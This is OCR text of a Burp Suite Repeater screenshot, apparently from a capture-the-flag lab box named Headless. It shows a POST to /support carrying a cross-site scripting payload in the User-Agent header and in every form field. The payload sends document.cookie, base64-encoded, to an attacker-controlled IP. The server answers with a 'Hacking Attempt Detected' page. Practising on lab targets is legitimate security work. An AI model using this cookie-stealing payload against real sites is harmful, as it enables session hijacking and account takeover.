 10.0.2.15
10.10.14.3
Headless-10.10.11.8
20%
11:35 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
6 × 7 × 8 × 9 × +
Send Cancel < >
Target: http://10.10.11.8:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <script>var i=new Image();
i.src="http://10.10.14.3/?cookie="+btoa(document.cookie);</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 603
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=
%3Cscript%3Evar+i%3Dnew+Image%28%29%3B+i.src%3D%22http%3A%2F%2F10.10.14.8%2F%3Fcookie%3D%22%2Bbtoa%28do
cument.cookie%29%3B%3C%2Fscript%3E&lname=
%3Cscript%3Evar+i%3Dnew+Image%28%29%3B+i.src%3D%22http%3A%2F%2F10.10.14.8%2F%3Fcookie%3D%22%2Bbtoa%28do
cument.cookie%29%3B%3C%2Fscript%3E&email=server%40server.com&phone=
%3Cscript%3Evar+i%3Dnew+Image%28%29%3B+i.src%3D%22http%3A%2F%2F10.10.14.8%2F%3Fcookie%3D%22%2Bbtoa%28do
cument.cookie%29%3B%3C%2Fscript%3E&message=
%3Cscript%3Evar+i%3Dnew+Image%28%29%3B+i.src%3D%22http%3A%2F%2F10.10.14.8%2F%3Fcookie%3D%22%2Bbtoa%28do
cument.cookie%29%3B%3C%2Fscript%3E
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.2
3 Date: Sun, 24 Mar 2024 03:33:16 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2321
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Hacking Attempt Detected
</title>
14 <style>
15 body{
16 font-family:'Arial',sans-serif;
17 background-color:#f7f7f7;
18 margin:0;
19 padding:0;
20 display:flex;
21 justify-content:center;
22 align-items:center;
23 height:100vh;
24 }
25
26 .container{
27 background-color:#fff;
28 border-radius:10px;
29 box-shadow:0px0px20pxrgba(0,0,0,0.2);
30 padding:30px;
31 max-width:600px;
32 }
33
34 h1{
35 font-size:24px;
36 color:#333;
37 margin-bottom:20px;
38 }
39
40 p{
41 font-size:18px;
42 color:#666;
43 }
44
45 pre{
46 font-family:'Courier New',Courier,monospace;
47 font-size:14px;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 12
Response headers 5
Inspector
Notes
Done
2,496 bytes | 154 millis
Event log (6) All issues
Memory: 165.4MB